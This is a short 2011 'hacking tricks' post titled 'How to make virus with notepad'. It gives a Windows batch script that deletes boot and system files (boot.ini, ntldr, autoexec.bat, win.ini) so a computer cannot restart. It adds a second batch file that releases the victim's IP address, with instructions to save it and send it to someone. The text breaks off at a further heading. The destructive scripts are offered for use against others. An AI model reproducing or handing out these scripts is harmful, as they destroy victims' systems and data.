 How to make virus with notepad ( dangerous scripts )
de Hacking tricks la 21 iulie 2011 la 21:00 ·

HERE THERE R SOME EXCELLENT VIRUS SCRIPTS OF WEBS MOST DANGEROUS SCRIPTS ALSO INCLUDED IN THEM

How to crash a PC Forever !:::

@echo off
attrib -r -s -h c:\autoexec.bat
del c:\autoexec.bat
attrib -r -s -h c:\boot.ini
del c:\boot.ini
attrib -r -s -h c:\ntldr
del c:\ntldr
attrib -r -s -h c:\windows\win.ini
del c:\windows\win.ini

Open up notepad and copy and paste that. Save it as a .bat file.
This should shutdown the persons computer. It shuts it off once and deletes the files needed to reboot and restart.
REMEMBER - DO NOT CLICK THIS FILE. (for the idiots)
**Also remember this might not work with vista.**

How to stop someone's internet access::::

@Echo off
Ipconfig /release

Save that as a .bat and send it to someone. They're IP address will be lost, and therefore they won't be able to fix it

However, this is VERY easy to fix. Simply type in IPconfig /renew

ShutDown PC million Times::::